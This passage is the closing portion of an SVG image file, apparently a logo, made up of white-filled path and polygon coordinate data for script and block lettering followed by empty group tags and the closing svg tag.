		c35.685-27.86,55.024-59.855,55.024-78.045c0-5.068-3.912-9.899-9.44-9.899c-13.122,0-24.629,11.744-38.219,36.603
		c-13.811,25.556-25.556,58.017-25.556,86.566c0,8.054,2.534,9.44,5.528,9.44c2.764,0,7.832-4.609,7.832-8.521
		c0-3.453,4.831-11.966,9.203-16.805c11.285-12.433,21.184-21.414,25.556-21.414c2.075,0,4.15,1.386,4.15,3.69
		c0,10.818-12.893,30.387-21.414,30.387c-2.075,0-4.142-2.305-6.217-2.305c-3.683,0-6.217,2.994-6.217,5.757
		c0,4.142,2.075,8.054,10.588,8.054c17.502,0,35.225-26.245,35.225-45.584C270.054,79.194,266.142,74.822,260.155,74.822z
		 M241.735,39.138c10.137-19.798,20.725-28.549,23.948-28.549c2.067,0,2.994,1.156,2.994,2.764c0,7.365-16.805,40.983-41.672,59.395
		C229.079,66.998,234.14,53.875,241.735,39.138z"/>
	<path fill="#FFFFFF" d="M427.293,109.354c-2.526,0-5.061,2.534-8.054,5.528c-3.223,3.223-5.987,5.528-9.899,5.528
		c-4.372,0-4.839-6.217-4.839-13.352c0-8.062,1.386-14.738,1.386-21.643c0-5.528-3.912-8.751-8.981-8.751
		c-10.129,0-26.704,17.961-34.069,26.245c0.459-1.378,3.453-11.507,4.831-15.19c2.304-6.446,3.223-8.521,3.223-11.744
		c0-3.223-3.223-4.831-4.831-4.831c-5.987,0-7.602,3.453-10.826,13.811c-1.049,3.258-2.363,7.1-3.754,11.136
		c-8.286,9.893-21.125,23.623-28.706,23.623c-2.067,0-2.993-2.526-2.993-4.831c0-3.223,1.845-8.291,4.15-12.893
		c2.764-5.987,11.048-15.886,11.048-19.798c0-3.223-2.534-5.757-6.906-5.757c-3.453,0-5.987,4.601-6.676,4.601
		c-2.304-2.756-5.757-5.061-9.44-5.061c-17.494,0-44.206,23.022-44.206,46.732c0,5.987,4.839,10.129,7.832,10.129
		c10.359,0,26.015-15.649,32.691-22.325c-0.23,3.223-0.459,5.52-0.459,8.054c0,6.446,3.683,11.744,11.277,11.744
		c7.327,0,16.981-6.723,25.892-14.967c-1.824,5.768-3.101,10.491-3.101,12.661c0,4.601,3.682,6.217,7.832,6.217
		c3.912,0,5.987-10.129,8.284-13.122c5.298-7.135,27.171-31.543,33.618-31.543c1.378,0,2.067,1.386,2.067,2.534
		c0,5.528-1.378,12.433-1.378,17.494c0,10.137,2.067,20.725,13.582,20.725c5.298,0,12.433-2.994,18.65-8.751
		c3.683-3.453,6.446-6.217,6.446-8.751C430.984,110.51,429.368,109.354,427.293,109.354z M282.259,120.41
		c-1.156,0-2.075-0.697-2.075-1.845c0-10.588,19.569-31.772,28.779-31.772c2.994,0,5.068,2.075,5.068,4.609
		C314.032,95.773,285.712,120.41,282.259,120.41z"/>
</g>
<path fill="#FFFFFF" d="M303.914,167.932v111.732h18.038v-45.783h10.508l7.534,45.786h18.03l-7.534-45.786h7.415h0.122v-65.949
	H303.914z M339.989,215.844h-18.038V185.97h18.038V215.844z"/>
<polygon fill="#FFFFFF" points="407.683,185.97 407.683,167.932 367.298,167.932 367.298,279.664 407.676,279.664 407.676,261.626 
	385.335,261.626 385.335,233.881 403.22,233.881 403.22,215.844 385.335,215.844 385.335,185.97 "/>
<g>
	<polygon fill="#FFFFFF" points="141.17,167.932 123.14,167.932 123.14,261.626 105.102,261.626 105.102,167.932 87.065,167.932 
		87.065,279.664 87.187,279.664 141.17,279.664 	"/>
	<polygon fill="#FFFFFF" points="276.766,167.932 276.766,261.626 258.728,261.626 258.728,167.932 240.69,167.932 240.69,279.664 
		240.813,279.664 294.803,279.664 294.803,261.626 294.803,167.932 	"/>
	<polygon fill="#FFFFFF" points="168.349,167.932 150.311,167.932 150.311,279.664 150.441,279.664 186.218,279.664 
		186.218,261.626 168.349,261.626 	"/>
	<polygon fill="#FFFFFF" points="195.528,167.932 177.498,167.932 177.498,185.97 195.528,185.97 195.528,279.664 213.565,279.664 
		213.565,185.97 231.61,185.97 231.61,167.932 213.565,167.932 	"/>
	<polygon fill="#FFFFFF" points="37.661,167.932 37.661,279.664 78.038,279.664 78.038,261.626 55.691,261.626 55.691,185.97 
		78.046,185.97 78.046,167.932 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
